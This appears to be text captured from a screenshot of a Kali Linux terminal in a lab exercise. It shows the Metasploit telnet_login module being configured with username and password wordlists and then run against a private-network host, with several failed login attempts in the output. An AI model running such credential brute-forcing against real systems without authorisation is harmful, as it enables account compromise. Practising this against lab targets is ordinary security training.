 1 2 3 4 2 10:18
New Tab
root@kali: /home/kali
File Actions Edit View Help
192.168.92.137
Exploit-DB Google Hacking DB OffSec
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/telnet/telnet_login) > set ANONYMOUS_LOGIN
ANONYMOUS_LOGIN => false
msf6 auxiliary(scanner/telnet/telnet_login) > set ANONYMOUS_LOGIN true
ANONYMOUS_LOGIN => true
msf6 auxiliary(scanner/telnet/telnet_login) > RHOSTS 192.168.92.137
[-] Unknown command: RHOSTS. Did you mean hosts? Run the help command for more details.
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.92.137
RHOSTS => 192.168.92.137
msf6 auxiliary(scanner/telnet/telnet_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE root/password.txt
PASS_FILE => root/password.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE /root/username.txt
USER_FILE => /root/username.txt
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[-] 192.168.92.137:23 - Msf::OptionValidateError One or more options failed to validate: PASS_FILE.
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE root/password.txt
PASS_FILE => root/password.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /root/password.txt
PASS_FILE => /root/password.txt
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.92.137:23 - No active DB -- Credential data will not be saved!
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: username:username\ (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: username:password (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: username:test (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: username:administrator (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: username:admin (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: username:msfadmin (Incorrect: )